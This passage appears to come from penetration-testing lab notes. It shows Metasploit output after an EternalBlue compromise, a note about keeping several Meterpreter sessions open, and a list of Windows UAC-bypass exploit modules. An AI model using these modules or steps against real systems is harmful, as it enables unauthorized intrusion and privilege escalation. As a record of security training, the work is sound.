 Also tried other forms to get in - exploit/windows/local/bypassuac:
Exploit aborted: Already in elevated state
• Created multiple Meterpreter sessions for redundancy and testing.
msf exploit(windows/smb/ms17_010_eternalblue) > search bypassuac
Matching Modules
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual
Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual
Yes Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent
No Windows Escalate UAC Protection Bypass
3 \_ target: Windows x86 . .
. .
4 \_ target: Windows x64 . .
. .
5 exploit/windows/local/bypassuac_injection 2010-12-31 excellent
No Windows Escalate UAC Protection Bypass (In Memory Injection)
6 \_ target: Windows x86 . .
. .
7 \_ target: Windows x64 . .
. .
8 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent
No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
9 \_ target: Windows x86 . .
. .
10 \_ target: Windows x64 . .
. .
11 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent
No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
12 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent
Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
13 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent
Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
14 \_ target: Windows x86 . .
. .